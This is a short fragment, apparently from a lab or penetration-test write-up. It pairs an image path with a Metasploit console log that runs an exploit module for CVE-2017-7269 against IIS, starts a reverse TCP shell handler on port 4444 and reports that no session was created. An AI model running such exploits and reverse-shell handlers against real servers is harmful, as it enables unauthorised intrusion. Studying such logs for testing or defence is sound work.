 msf5 exploit(windows/iis/cve_2017_7269_zcgonvh) > exploit
[*] Started reverse TCP handler on 192.168.149.154:4444
[*] Exploit completed, but no session was created.